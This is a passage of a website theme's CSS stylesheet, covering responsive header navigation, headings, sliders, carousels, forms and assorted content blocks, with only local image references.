	background: #ffffff url("../../img/body/img/5.jpg") repeat;
	background-attachment: fixed;
	background-size: cover;
}
.outer {
	background: #fff;
}
.outer .container {
	width:100%;
	max-width: 1150px;
}
/* Top bar */
.top-bar {
	background: #fdfdfd;
	color: #999;
	padding: 6px 0px;
	font-size: 13px;
	line-height: 25px;
	border-bottom: 1px solid #f5f5f5;
}
.top-bar a {
	color: #999;
}
@media (max-width: 785px) {
	.top-bar .tb-contact {
		display: none;
	}
}
.top-bar .tb-search {
	position: relative;
	display:none;
}
.top-bar .tb-search .b-dropdown-block {
	padding: 7px;
	border: 1px solid #ddd;
	width: 250px;
	position: absolute;
	background: #ffffff;
	top: 30px;
	left: 0px;
	border-radius: 2px;
	box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.05);
	display: none;
	z-index: 10000;
}
@media (max-width: 785px) {
	.top-bar .tb-search {
		display: block;
	}
}
.top-bar .tb-social {
	margin-right: 10px;
}
.top-bar .tb-social i {
	font-size: 13px;
	margin: 0px;
	margin-right: 2px;
}
@media (max-width:785px){
	.top-bar .tb-social{
		display:none;
	}
}
.top-bar .tb-shopping-cart {
	position: relative;
	margin-left: 15px;
}
.top-bar .tb-shopping-cart i {
	font-size: 14px;
}
.top-bar .tb-shopping-cart .b-dropdown-block {
	width: 250px;
	background: #ffffff;
	right: 0px;
	border: 1px solid #e2e2e2;
	position: absolute;
	margin-top: 5px;
	z-index: 10000;
	padding: 10px 10px;
	border-radius: 5px;
	box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.1);
	display: none;
}
.top-bar .tb-shopping-cart .b-dropdown-block h4 {
	font-size: 13px;
	font-weight: 600;
	margin-top: 0px;
	padding-top: 0px;
	border-bottom: 1px dashed #eee;
}
.top-bar .tb-shopping-cart .b-dropdown-block ul li {
	padding: 10px 0px;
	border-bottom: 1px dashed #eee;
}
.top-bar .tb-shopping-cart .cart-img {
	width: 40px;
	float: left;
}
.top-bar .tb-shopping-cart .cart-title {
	position: relative;
	margin-left: 50px;
}
.top-bar .tb-shopping-cart .cart-title h5 {
	font-size: 13px;
	line-height: 23px;
	font-weight:400;
}
.top-bar .tb-shopping-cart .cart-title h5 a {
	color: #666666;
}
.top-bar .tb-shopping-cart .cart-title h5 a:hover {
	color: #808080;
}
.top-bar .tb-language {
	margin-left: 10px;
}
.top-bar .tb-language a {
	color: #888;
}
.top-bar .tb-language a:hover {
	color: #666;
}
/* Header One 	   */
/* Logo            */
/* Navigation menu */
.header-1 {
	padding: 15px 0px 0px 0px;
}
.header-1 .logo {
	margin: 10px 0px 25px 0px;
}
.header-1 .logo h1 {
	font-weight: 600;
}
.header-1 .logo h1 a {
	color: #808080;
}
.header-1 .logo h1 a:hover {
	color: #666666;
}
@media (max-width: 767px) {
	.header-1 .logo h1 {
		text-align: center;
	}
}
.header-1 .header-search {
	max-width: 250px;
	margin: 17px auto;
}
/* Header 1 Navigation menu */
.header-1 .navy ul,
.header-1 .navy ul li,
.header-1 .navy ul li a,
.header-1 .navy #menu-button {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none;
	display: block;
	position: relative;
	z-index:10;
}
.header-1 .navy #menu-button {
	display: none;
}
.header-1 .navy {
	width: auto;
	background: #fff;
}
.header-1 .navy > ul > li {
	float: left;
}
.header-1 .navy > ul > li > a {
	padding: 10px 15px;
	font-size: 13px;
	line-height:28px;
	color: #fff;
	font-weight: 600;
}
.header-1 .navy > ul > li:hover > a,
.header-1 .navy > ul > li > a:hover {
	color: #fff;
}
.header-1 .navy ul > li.has-sub > a:after {
	content: "\f107";
	font-family:"FontAwesome";
	margin-left:6px;
	font-weight:400;
	font-size:14px;
}
.header-1 .navy ul ul {
	position: absolute;
	left: -9999px;
	opacity: 0;
	transition: bottom .4s ease, opacity .3s ease;
}
.header-1 .navy > ul > li > ul {
	top: 50px;
	background:#fff;
	padding:5px 0px;
	box-shadow:0px 5px 15px rgba(0,0,0,0.15);
}
.header-1 .navy > ul > li:hover > ul {
	left: auto;
	top: 45px;
	opacity: 1;
}
.header-1 .navy ul ul ul {
	top: 50px;
	padding:5px 0;
	box-shadow:0px 5px 15px rgba(0,0,0,0.15);
}
.header-1 .navy ul ul > li:hover > ul {
	top: 0;
	left: 170px;
	opacity: 1;
	background:#fff;
}
.header-1 .navy ul ul li a {
	width: 170px;
	padding: 4px 20px;
	font-size: 12px;
	font-weight: 400;
	color: #666;
}
.header-1 .navy ul ul li:hover > a,
.header-1 .navy ul ul li > a:hover{
	color: #888;
}
.header-1 .navy ul ul > li.has-sub > a:after {
	content: "\f105";
	font-family:"FontAwesome";
	margin-left:7px;
	font-weight:400;
	float:right;
	font-size:14px;
}
@media (max-width:785px){
	.header-1 .navi{
		background:transparent !important;
		border-bottom:0px !important;
	}
	.header-1 .navy {
		max-width:400px;
		margin:0px auto;
		margin-bottom:20px;
	}
	.header-1 .navy ul,
	.header-1 .navy ul ul,
	.header-1 .navy ul ul ul,
	.header-1 .navy > ul,
	.header-1 .navy > ul > li > ul,
	.header-1 .navy > ul > li:hover > ul,
	.header-1 .navy ul ul li:hover > ul,
	.header-1 .navy ul ul ul li:hover > ul{
		position: relative;
		left: 0;
		right: auto;
		top: 0;
		width: 100%;
		display: none;
		padding: 0;
		opacity: 1;
		text-align: left;
		box-shadow:none;
	}
	.header-1 .navy > ul > li{
		border:1px solid #eee;
		border-bottom:0px;
	}
	.header-1 .navy > ul > li > a {
		color: #666;
	}
	.header-1 .navy > ul > li:hover > a,
	.header-1 .navy > ul > li > a:hover {
		color: #777;
	}
	.header-1 .navy ul li {
		width: 100%;
		border-top: 1px solid #eee;
	}
	.header-1 .navy ul li:last-child{
		border-bottom:1px solid #eee;
	}
	.header-1 .navy > ul > li > ul,
	.header-1 .navy ul ul ul {
		border-top:1px solid #eee !important;
		border-bottom:1px solid #eee !important;
	}
	.header-1 .navy ul li a {
		padding: 10px 20px;
	}
	.header-1 .navy ul ul li a {
		width:100%;
		padding: 10px 20px 10px 35px;
	}
	.header-1 .navy ul ul ul li a {
		padding: 10px 20px 10px 50px;
	}
	.header-1 .navy ul ul ul ul li a {
		padding: 10px 20px 10px 65px;
	}
	.header-1 .navy > ul > li.has-sub > a:after,
	.header-1 .navy ul ul li.has-sub > a:after {
		display: none;
	}	
	.header-1 .navy #menu-button {
		position: relative;
		display: block;
		padding: 10px 20px;
		cursor: pointer;
		font-size: 13px;
		color: #fff;
		font-weight: 600;
		text-transform: uppercase;
	}
	.header-1 .navy #menu-button:after{
		content: "\f0c9";
		font-family:"FontAwesome";
		margin-left:7px;
		font-weight:400;
		float:right;
		font-size:14px;		
	}
	.header-1 .navy .submenu-button {
		position: absolute;
		right: 0;
		display: block;
		width: 50px;
		height: 50px;
		z-index: 12;
		cursor: pointer;
		border-left:1px solid #eee;
	}
	.header-1 .navy ul ul .submenu-button {
		height: 50px;
	}
	.header-1 .navy ul .submenu-button:after {
		content: "\f107";
		font-family:"FontAwesome";
		font-weight:400;
		font-size:14px;
		line-height:50px;
		text-align:center;
		display: block;
	}
}
@media (min-width:786px){
	.header-1 .navy ul{
		display:block !important;
	}
}
/* Header two 	   */
/* Logo            */
/* Navigation menu */
.header-2 {
	padding: 15px 0px;
}
.header-2 .logo {
	margin: 10px 0px 25px 0px;
}
.header-2 .logo h1 {
	font-weight: 600;
}
.header-2 .logo h1 a {
	color: #808080;
}
.header-2 .logo h1 a:hover {
	color: #666666;
}
@media (max-width: 785px) {
	.header-2 .logo h1 {
		text-align: center;
	}
}
/* Header 2 Navigation menu */
.header-2 .navy ul,
.header-2 .navy ul li,
.header-2 .navy ul li a,
.header-2 .navy #menu-button {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none;
	display: block;
	position: relative;
	z-index:10;
}
.header-2 .navy #menu-button {
	display: none;
}
.header-2 .navy {
	width: auto;
	background: #fff;
}
.header-2 .navy > ul > li {
	float: left;
}
.header-2 .navy > ul > li > a {
	padding: 20px 15px;
	font-size: 13px;
	line-height:28px;
	color: #666;
	font-weight: 600;
}
.header-2 .navy > ul > li:hover > a,
.header-2 .navy > ul > li > a:hover {
	color: #777;
}
.header-2 .navy ul > li.has-sub > a:after {
	content: "\f107";
	font-family:"FontAwesome";
	margin-left:5px;
	font-weight:400;
}
.header-2 .navy ul ul {
	position: absolute;
	left: -9999px;
	opacity: 0;
	transition: bottom .4s ease, opacity .3s ease;
}
.header-2 .navy > ul > li > ul {
	top: 100px;
	background:#fff;
	padding:5px 0px;
	box-shadow:0px 5px 15px rgba(0,0,0,0.15);
}
.header-2 .navy > ul > li:hover > ul {
	left: auto;
	top: 60px;
	opacity: 1;
}
.header-2 .navy ul ul ul {
	top: 50px;
	padding:5px 0;
	box-shadow:0px 5px 15px rgba(0,0,0,0.15);
}
.header-2 .navy ul ul > li:hover > ul {
	top: 0;
	left: 170px;
	opacity: 1;
	background:#fff;
}
.header-2 .navy ul ul li a {
	width: 170px;
	padding: 4px 20px;
	font-size: 12px;
	font-weight: 400;
	color: #666;
}
.header-2 .navy ul ul li:hover > a,
.header-2 .navy ul ul li > a:hover{
	color: #888;
}
.header-2 .navy ul ul > li.has-sub > a:after {
	content: "\f105";
	font-family:"FontAwesome";
	margin-left:7px;
	font-weight:400;
	float:right;
	font-size:14px;
}
@media (max-width:785px){
	.header-2 .navy {
		max-width:400px;
		margin:0px auto;
		margin-bottom:10px;
	}
	.header-2 .navy ul,
	.header-2 .navy ul ul,
	.header-2 .navy ul ul ul,
	.header-2 .navy > ul,
	.header-2 .navy > ul > li > ul,
	.header-2 .navy > ul > li:hover > ul,
	.header-2 .navy ul ul li:hover > ul,
	.header-2 .navy ul ul ul li:hover > ul{
		position: relative;
		left: 0;
		right: auto;
		top: 0;
		width: 100%;
		display: none;
		padding: 0;
		opacity: 1;
		text-align: left;
		box-shadow:none;
	}
	.header-2 .navy > ul > li{
		border:1px solid #eee;
		border-bottom:0px;
	}
	.header-2 .navy ul li {
		width: 100%;
		border-top: 1px solid #eee;
	}
	.header-2 .navy ul li:last-child{
		border-bottom:1px solid #eee;
	}
	.header-2 .navy > ul > li > ul,
	.header-2 .navy ul ul ul {
		border-top:1px solid #eee !important;
		border-bottom:1px solid #eee !important;
	}
	.header-2 .navy ul li a {
		padding: 10px 20px;
	}
	.header-2 .navy ul ul li a {
		width:100%;
		padding: 10px 20px 10px 35px;
	}
	.header-2 .navy ul ul ul li a {
		padding: 10px 20px 10px 50px;
	}
	.header-2 .navy ul ul ul ul li a {
		padding: 10px 20px 10px 65px;
	}
	.header-2 .navy > ul > li.has-sub > a:after,
	.header-2 .navy ul ul li.has-sub > a:after {
		display: none;
	}	
	.header-2 .navy #menu-button {
		position: relative;
		display: block;
		padding: 10px 20px;
		cursor: pointer;
		font-size: 13px;
		color: #fff;
		font-weight: 600;
		text-transform: uppercase;
	}
	.header-2 .navy #menu-button:after{
		content: "\f0c9";
		font-family:"FontAwesome";
		margin-left:7px;
		font-weight:400;
		float:right;
		font-size:14px;		
	}
	.header-2 .navy .submenu-button {
		position: absolute;
		right: 0;
		display: block;
		width: 50px;
		height: 50px;
		z-index: 12;
		cursor: pointer;
		border-left:1px solid #eee;
	}
	.header-2 .navy ul ul .submenu-button {
		height: 50px;
	}
	.header-2 .navy ul .submenu-button:after {
		content: "\f107";
		font-family:"FontAwesome";
		font-weight:400;
		font-size:14px;
		line-height:50px;
		text-align:center;
		display: block;
	}
}
@media (min-width:786px){
	.header-2 .navy ul{
		display:block !important;
	}
}
/* Header 2 search */
.header-2 .head-search {
	position: relative;
	top:20px;
}
.header-2 .head-search .b-dropdown-block {
	padding: 7px;
	border: 1px solid #ddd;
	width: 250px;
	position: absolute;
	background: #ffffff;
	top: 33px;
	right: 0px;
	border-radius: 2px;
	box-shadow: 0px 3px 3px rgba(0, 0, 0, 0.05);
	display: none;
	z-index: 10000;
}
@media (max-width:785px){
	.header-2 .head-search{
		display:none;
	}
}
/* Main content */
/* Page heading */
/* Page heading one */
.page-heading-one {
	text-align:center;
	background:url("../../img/backgrounds/heading-back.jpg");
	background-size:cover;
	background-position:center center;
	padding:50px 10px;
	background-attachment:fixed;
	margin-bottom:30px;
	box-shadow:0px 2px 10px rgba(0,0,0,0.15);
}
.page-heading-one h2{
	color:#fff;
	font-size:40px;
	line-height:55px;
	font-weight:300;
}
.page-heading-one p{
	color:#fff;
	display:inline-block;
	font-size:15px;
	line-height:30px;
	margin-top:10px;
	padding:0px 15px;
}
@media (max-width:767px){
	.page-heading-one{
		padding:30px 10px;
	}	
	.page-heading-one h2{
		font-size:22px;
		line-height:43px;
	}	
	.page-heading-one p{
		font-size:13px;
		line-height:28px;
	}
}
/* Page heading two */
.page-heading-two{
	padding:20px 0px;
	background-color:#fcfcfc;
	border-top:1px solid #eee;
	border-bottom:1px solid #eee;
	margin-bottom:30px;
}
.page-heading-two h2{
	float:left;
	font-size:22px;
	color:#666;
	font-weight:400;
}
.page-heading-two h2 span{
	font-size:13px;
	color:#888;
}
@media (max-width:767px){
	.page-heading-two h2{
		float:none;
	}
}
.page-heading-two .breads{
	float:right;
	font-size:12px;
	color:#aaa;
	margin-top:10px;
}
.page-heading-two .breads a{
	color:#888;
}
@media (max-width:767px){
	.page-heading-two .breads{
		float:none;
		margin-top:0px;
	}
}
/* Block headings    */
/* Heading #1 */
.block-heading-one{
	margin:10px 0px 15px 0px;
}
.block-heading-one h3{
	font-size:15px;
	line-height:30px;
	border-bottom:1px solid #f3f3f3;
	padding-bottom:7px;
	margin-bottom:10px;
	font-weight:400;
}
/* Heading #2 */
.block-heading-two{
	margin:10px 0px 15px 0px;
}
.block-heading-two h3{
	font-size:18px;
	line-height:36px;
	font-weight:600;
	padding:0px 10px 6px 0px;
	margin-bottom:10px;
	border-bottom:1px solid #eee;
}
.block-heading-two h3 span{
	padding-bottom:11px;
	border-bottom:3px solid;
}
/* Heading #3 */
.block-heading-three{
	text-align:center;
	margin:10px 0px 15px 0px;
}
.block-heading-three h3{
	font-size:22px;
	line-height:37px;
	padding:0px 0px 5px 0px;
	margin-bottom:5px;
	display:inline-block;
	border-bottom:3px solid;
	font-weight:400;
}
.block-heading-three p{
	max-width:500px;
	line-height:30px;
	margin:3px auto;
	font-size:14px;
	line-height:29px;
}
/* Heading #4 */
.block-heading-four{
	text-align:center;
	margin:10px 0px 15px 0px;
}
.block-heading-four i{
	width:70px;
	height:70px;
	border:2px solid;
	line-height:70px;
	border-radius:100%;
	font-size:22px;
	margin-bottom:10px;
}
.block-heading-four h3{
	font-size:33px;
	line-height:48px;
	font-weight:300;
	padding:0px;
	margin:0 auto;
	margin-bottom:10px;
	max-width:650px;
}
@media (max-width:767px){
	.block-heading-four i{
		width:50px;
		height:50px;
		line-height:50px;
		font-size:16px;
	}	
	.block-heading-four h3{
		font-size:25px;
		line-height:40px;
	}
}
/* Heading #5 */
.block-heading-five{
	text-align:center;
	margin:10px 0px 15px 0px;
}
.block-heading-five h4{
	color:#fff;
	display:inline-block;
	padding:0px 8px;
	font-weight:600;
	text-transform:uppercase;
}
.block-heading-five h3{
	font-size:22px;
	line-height:37px;
	font-weight:normal;
	max-width:550px;
	margin:10px auto;
}
/* Heading #6 */
.block-heading-six{
	text-align:center;
	margin:10px 0px 15px 0px;
}
.block-heading-six h4{
	color:#fff;
	display:inline-block;
	padding:0px 8px;
	font-weight:600;
	margin:3px 0px;
}
/* Heading #7 */
.block-heading-seven{
	text-align:center;
	margin:10px 0px 15px 0px;
}
.block-heading-seven h3{
	margin-bottom:10px;
}
.block-heading-seven h4{
	text-transform:uppercase;
}
/* Heading #8 */
.block-heading-eight{
	margin:10px 0px 15px 0px;
}
.block-heading-eight h3{
	font-weight:400;
}
.block-heading-eight h4{
	font-weight:400;
	color:#888;
	font-size:14px;
	margin-left:28px;
}
/* Heading #9 */
.block-heading-nine{
	margin:10px 0px 15px 0px;
}
.block-heading-nine h3{
	font-size:50px;
	font-weight:600;
	text-transform:uppercase;
}
.block-heading-nine h3 small{
	font-size:22px;
	color:#999;
}
@media (max-width:767px){
	.block-heading-nine h3{
		font-size:30px;
	}
	.block-heading-nine h3 small{
		font-size:16px;
	}
}
/* Heading #10 */
.block-heading-ten{
	max-width:350px;
	margin:10px 0px 15px 0px;
}
.block-heading-ten h4{
	font-size:15px;
	line-height:20px;
	color:#999;
	margin-bottom:7px;
}
.block-heading-ten h3{
	font-weight:400;
	line-height:32px;
}
.block-heading-ten .bh-bor{
	width:60px;
	height:3px;
	margin:10px 0px;
}
.block-heading-ten p{
	color:#888;
}
/* Heading #11 */
.block-heading-eleven{
	margin:10px 0px 15px 0px;
}
.block-heading-eleven h3{
	font-size:50px;
	text-transform:uppercase;
	line-height:60px;
}
@media (max-width:767px){
	.block-heading-eleven h3{
		font-size:30px;
		line-height:40px;
	}
}
.block-heading-eleven a{
	font-size:15px;
	color:#999;
}
.block-heading-eleven a:hover{
	color:#555;
}
/* Heading #12 */
.block-heading-twelve{
	margin:10px 0px 15px 0px;
}
.block-heading-twelve h3{
	font-size:60px;
	line-height:70px;
}
.block-heading-twelve h4{
	color:#fff;
}
.block-heading-twelve h4 span{
	display:inline-block;
	padding:2px 10px;
	margin-bottom:10px;
}
.block-heading-twelve p{
	font-size:18px;
	line-height:35px;
	color:#888;
}
@media (max-width:767px){
	.block-heading-twelve h3{
		font-size:30px;
		line-height:40px;
	}
	.block-heading-twelve p{
		font-size:16px;
		line-height:30px;
	}
}
/*********************/
/* Revolution slider */
/*********************/
/* General */
.bannercontainer {
	width:100%;
	position:relative;
	padding:0;
	z-index:9;
}
.banner{
	width:100%;
	position:relative;
}
.banner ul{
	display: none;
	list-style-type: none;
	padding: 0;
	margin: 0;
}
.tp-caption.b-big-bold{
	font-weight:600;
	font-size:50px;
	line-height:65px;
}
.tp-caption.b-big-thin-transparent{
	font-weight:300;
	font-size:35px;
	line-height:50px;
	padding:0px 10px;
	background:rgba(0,0,0,0.5);
}
.tp-caption.b-medium-bold-grey{
	color:#999;
	font-weight:600;
	font-size:30px;
	line-height:45px;
}
.tp-caption.b-medium-thin-grey{
	color:#888;
	font-weight:300;
	font-size:30px;
	line-height:45px;
}
.tp-caption.b-small-bold-grey{
	font-size:22px;
	line-height:37px;
	color:#999;
}
.tp-caption.b-small-para{
	font-size:13px;
	line-height:28px;
	font-weight:400;
}
.tp-caption.b-medium-back{
	font-size:22px;
	line-height:37px;
	color:#fff;
	padding:5px 15px;
}
.tp-caption.b-button a{
	display:inline-block;
	padding:5px 18px;
	color:#fff;
}
.tp-caption.head-para{
	max-width:350px;
	color:#fff;
	background:rgba(0,0,0,0.5);
	padding:15px;
}
.tp-caption.head-para h4{
	color:#fff;
	font-weight:400;
	text-transform:none;
}		
@media (max-width:600px){
	.tp-caption.head-para h4{
		font-size:15px;
	}	
	.tp-caption.head-para p{
		display:none;
	}	
}	
/* Revolution slider one */
.r-slider .banner{
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
}
/* Revolution slider alt */
/**************/
/* Smart form */
/**************/
.smart-forms,
.smart-forms label, 
.smart-forms input,
.smart-forms button,
.smart-forms select,  
.smart-forms textarea  {
	font-family:"Open Sans", sans-serif !important;
}
.smart-forms .radio, 
.smart-forms .checkbox {
	display: inline-block;
	min-height: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
	padding-left: 0px;
}
.smart-forms .checkbox:before{
	box-sizing:content-box;
}
.smart-forms .ui-slider .ui-slider-range, 
.smart-forms .progress > button[type="submit"], 
.smart-forms .progress > button[type="submit"]:hover, 
.smart-forms .progress-bar > .bar{
	background-image:none;
}
/* Hover & Focus  */
.smart-forms .gui-input:hover,
.smart-forms .gui-textarea:hover,
.smart-forms .select > select:hover,
.smart-forms .select-multiple select:hover, 
.smart-forms .gui-input:hover ~ .input-hint,
.smart-forms .file .gui-file:hover + .gui-input,
.smart-forms .gui-textarea:hover ~ .input-hint{ border-color: #BDC3C7; }
.smart-forms .gui-input:focus,
.smart-forms .gui-textarea:focus,
.smart-forms .select > select:focus,
.smart-forms .select-multiple select:focus{ border-color: #BDC3C7; color: #000; }
.smart-forms .gui-textarea:focus{  height: 120px; }
.smart-forms .select > select:focus { z-index:10; z-index:20\9; }
.smart-forms .gui-input:focus ~ .field-icon i,
.smart-forms .gui-textarea:focus ~ .field-icon i{ color:#BDC3C7; }
.smart-forms .select-multiple select:focus, 
.smart-forms .gui-input:focus ~ .input-hint,
.smart-forms .gui-textarea:focus ~ .input-hint, 
.smart-forms .file .gui-file:focus + .gui-input{ border-color: #BDC3C7; }
.smart-forms .select > select:focus + .arrow{ color:#BDC3C7; }
.ui-datepicker { 
	border:1px solid #ddd;
	box-shadow:none;
	font-family:"Open Sans", sans-serif;
}
.ui-datepicker:before{ 
	border-color:#ddd; 
}
.ui-timepicker-div .ui-widget-header,
.ui-datepicker .ui-datepicker-header { background:#fafafa; }
.ui-timepicker-div .ui-widget-header *,
.ui-datepicker .ui-datepicker-header  *{ color:#666 !important }
/* Radio & Checkbox */
.smart-forms input:hover + .checkbox,  
.smart-forms input:hover + .radio{ border-color: #BDC3C7; }
.smart-forms input:checked + .checkbox, 
.smart-forms input:focus + .checkbox, 
.smart-forms input:checked + .radio, 
.smart-forms input:focus + .radio{ border-color: #BDC3C7; }
.smart-forms input:checked + .radio:before, 
.smart-forms input:focus + .radio:before{  background: #BDC3C7; }
.smart-forms input:checked + .checkbox:before, 
.smart-forms input:focus + .checkbox:before{ border-color: #BDC3C7; }
/* Rating */
.smart-forms .rating-star, 
.smart-forms .rating:hover .rating-star {	color: #BDC3C7;	 }
/**********************/
/* Bootstrap carousel */
/**********************/
.carousel{
	margin:10px auto;
}
.carousel .carousel-control.right {
	left: auto;
	right: 0;
	background-image: none;
	background-image: none;
	background-image: none;
	background-repeat: no-repeat; 
	filter: none;
}
.carousel .carousel-control.left {
	background-image: none;
	background-image: none;
	background-image: none;
	background-repeat: no-repeat; 
	filter: none;
}
.carousel .carousel-control {
	position: absolute;
	z-index:7;
	top: 45%;
	width: 15%;
	opacity: .7;
	filter: alpha(opacity=70);
	font-size: 15px;
	color: #fff;
	text-align: center;
	text-shadow: none;
}
.carousel .carousel-control:hover, 
.carousel .carousel-control:focus {
	outline: 0;
	color: #fff;
	text-decoration: none;
	opacity: 1;
	filter: alpha(opacity=100);
}
.carousel .carousel-control span{
	display:inline-block;
	width:35px;
	height:35px;
	background:rgba(0,0,0,0.4);
	line-height:35px;
	border-radius:3px;
}
.carousel .carousel-indicators li {
	display: inline-block;
	width: 11px;
	height: 11px;
	margin: 1px;
	text-indent: -999px;
	border: 2px solid #fff;
	border-radius: 10px;
	cursor: pointer;
	background-color: #000 \9;
	background-color: rgba(0,0,0,0);
}
.carousel .carousel-indicators .active {
	margin: 0;
	width: 13px;
	height: 13px;
}
@media (max-width:480px){
	.carousel .carousel-indicators{
		display:none;
	}
	.carousel .carousel-control{
		top:40%;
	}
	.carousel .carousel-control span{
		width:auto;
		height:auto;
		background:transparent;
		line-height:0px;
		border-radius:0px;
	}
}
/* Carousel caption */
.carousel .carousel-caption{
	text-shadow:none;
	position:absolute;
	background:rgba(0,0,0,0.7);
	max-width:350px;
	overflow:hidden;
	padding:15px 20px;
	text-align:left;
	z-index:5;
}
@media (max-width:550px){
	.carousel .carousel-caption{
		display:none;
	}
}
.carousel .item .carousel-caption h4,
.carousel .item .carousel-caption h4 a{
	font-size:16px;
	line-height:29px;
	color:#fff;
}
.carousel .item .carousel-caption p{
	color:#ccc;
	font-size:13px;
	line-height:23px;
}
.carousel .item .carousel-caption.c-middle-left{
	top:30%;
	left:7%;
	bottom:auto;
	right:auto;
}
.carousel .item .carousel-caption.c-middle-right{
	top:30%;
	right:7%;
	bottom:auto;
	left:auto;
}
.carousel .item .carousel-caption.c-bottom-left{
	bottom:7%;
	left:5%;
	top:auto;
	right:auto;
}
.carousel .item .carousel-caption.c-bottom-right{
	bottom:7%;
	right:5%;
	top:auto;
	left:auto;
}
.carousel .item .carousel-caption.c-bottom-full{
	bottom:0%;
	left:0%;
	right:auto;
	top:auto;
	max-width:100%;
	width:100%;
	padding:12px 15px;
}
.carousel .item .carousel-caption.c-left-big{
	bottom:0%;
	left:0%;
	top:auto;
	right:auto;
	height:100%;
	padding:30px 25px;
}
.carousel .item .carousel-caption.c-right-big{
	bottom:0%;
	right:0%;
	top:auto;
	left:auto;
	height:100%;
	padding:30px 25px;
}
/* Carousel style one */
.carousel.carousel-one .item{
	padding:120px 20px;
	text-align:center;
}
.carousel.carousel-one h5{
	font-size:22px;
	line-height:35px;
	font-weight:400;
	color:rgba(255,255,255,0.8);
	text-transform:uppercase;
}
.carousel.carousel-one h3{
	font-size:70px;
	line-height:85px;
	font-weight:600;
	color:#fff;
	text-transform:uppercase;
}
.carousel.carousel-one .btn{
	margin-top:10px;
	font-size:14px;
}
@media (max-width:767px){
	.carousel.carousel-one .item{
		padding:60px 20px;
	}
	.carousel.carousel-one h5{
		font-size:15px;
		font-weight:600;
	}
	.carousel.carousel-one h3{
		font-size:30px;
		line-height:45px;
	}
}
/* Carousel three */
.carousel.carousel-two .carousel-two-content{
	position:absolute;
	top:50%;
	width:100%;
	text-align:center;
}
.carousel.carousel-two  h3{
	color:#fff;
	font-weight:300;
	font-size:60px;
	line-height:60px;
	margin-top:-50px;
	background:rgba(0,0,0,0.4);
	padding:20px 0px;
}
.carousel.carousel-two   h3 a,
.carousel.carousel-two   h3 a:hover{
	color:#fff;
}
@media (max-width:767px){
	.carousel.carousel-two   h3{
		font-size:30px;
		line-height:30px;
		margin-top:-15px;
	}
}
@media (max-width:480px){
	.carousel.carousel-two   h3{
		font-size:20px;
		line-height:20px;
		margin-top:-15px;
		padding:0px;
		background:transparent;
	}
}
/*************/
/* Fun facts */
/*************/
.facts{
	margin:40px auto;
}
.facts .fact-value h4{
	font-size:28px;
	line-height:43px;
	text-align:center;
	font-weight:400;
}
.facts .fact-value span{
	font-size:22px;
	margin:0px 2px;
}
.facts .fact-content p span{
	font-weight:700;
}
@media (max-width: 991px){
	.facts .fact-container{
		max-width:350px;
		margin:0 auto;
	}
}
/* Support */
.support .support-filter  input{
	width:200px;
	padding:6px 6px 6px 10px;
	border-radius:3px;
	margin-top:10px;
	border:1px solid #ddd;
}
.support .support-filter li a{
	display: block;
	margin:12px 0px;
	color:#777;
}
.support .support-filter li a:before{
	font-family:FontAwesome;
	content:"\f105";
	color:#aaa;
	margin-right:8px;
}
.support .support-filter li p{
	display:none;
	background:#fcfcfc;
	margin:5px 0px 10px 14px;
	padding:12px 15px;
	border:1px solid #ddd;
}
.support .s-contact i{
	color:#fff;
}
.support .s-contact .s-list{
	margin:8px 0px;
}
/***********/
/* Service */
/***********/
/* Service three */
.service-three .s3-para{
	font-size:16px;
	line-height:35px;
	color:#999;
}
/* Service four */
.service-four .service-logo img{
	width:100%;
	max-width:200px;
	display:inline-block;
	margin:20px auto;
	border-radius:4px;
	padding:2px;
	box-shadow:0px 0px 3px rgba(0,0,0,0.2);
}
.service-four .s4-item{
	margin:10px 0px;
}
.service-four .s4-item h4{
	font-weight:400;
}
@media (max-width:767px){
	.service-four .s4-item{
		text-align:center;
	}	
}	
/****************/
/* About us one */
/****************/
.about-us-one .about-logo{
	margin:10px 0px;
}
.about-us-one .about-logo h2{
	font-size:30px;
	line-height:45px;
	font-weight:400;
}
.about-us-one .about-logo h2 small{
	font-size:16px;
}
.about-us-one .about-logo p{
	font-size:17px;
	line-height:32px;
	color:#999;
}
/******************/
/* About us three */
/******************/
.about-us-three .about-hero{
	font-size:18px;
	line-height:36px;
	color:#888;
	text-align:center;	
	margin:10px 0px;
}
/* Our Process */
.our-process h4{
	margin-top:10px;
}
.our-process .our-process-item{
	margin:15px auto;
	width:170px;
	text-align:center;
	color:#fff;
}
.our-process a{
	width:170px;
	height:170px;
	border-radius:100px;
	display:inline-block;
	border:3px solid #fff;
	box-shadow:0px 0px 2px #ddd;
	position:relative;
}
.our-process a  i{
	font-size:50px;
	line-height:170px;
}
.our-process img{
	position:absolute;
	right:-50px;
	top:70px;
}
/* Our process one */
.our-process-one .op-one-item{
	margin:15px 0px;
}
.our-process-one h5{
	color:#fff;
	display:inline-block;
	margin-bottom:5px;
	padding:0px 8px;
}
.our-process-one p{
	font-size:14px;
	line-height:29px;
	color:#888;
}	
/* Careers */
.career-content{
	padding:10px;
}
.career-content .table td,
.career-content .table th{
	font-size:13px;
	line-height:28px;
}
.career-content .table td,
.career-content .table th{
	border:0px;
	padding:5px 10px;
}
/* FAQ */
/* FAQ Alt */
.faq-alt .faq-alt-item{
	margin:20px 0px;
}
.faq-alt h4{
	font-size:22px;
	line-height:37px;
	font-weight:400;
}
.faq-alt p{
	font-size:15px;
	line-height:30px;
	color:#888;
}
/* FAQ three */
.faq-three h3{
	font-size:22px;
	line-height:37px;
	font-weight:400;
}
.faq-three p{
	font-size:14px;
	line-height:29px;
	color:#888;
}
/* Sitemap */
.sitemap .sitemap-top{
	max-width:400px;
}
.sitemap .sitemap-top form{
	max-width:250px;
	margin-top:10px;
}
.sitemap hr{
	margin:8px 0px;
}
.sitemap ul{
	padding-left:20px;
}
.sitemap ul li{
	margin:7px 0px;
}
.sitemap ul li a{
	color:#777;
}
/* Our product */
.our-product{
	margin:20px 0px;
}
.our-product .product-top{
	margin-bottom:15px;
}
.our-product .product-top img{
	max-width:600px;
	margin:10px auto;
}
.our-product .product-top h2{
	font-size:35px;
	line-height:60px;
}
.our-product .product-top p{
	font-size:18px;
	line-height:33px;
	color:#888;
	margin-bottom:10px;
}
/* CTA Blocks */
/* CTA  One */
.cta-one .cta-one-content{
	border:1px solid #eee;
	padding:20px 25px;
	border-radius:5px;
}
.cta-one ul{
	margin:0px;
	padding:0px;
	padding-left:15px;
}
.cta-one .btn{
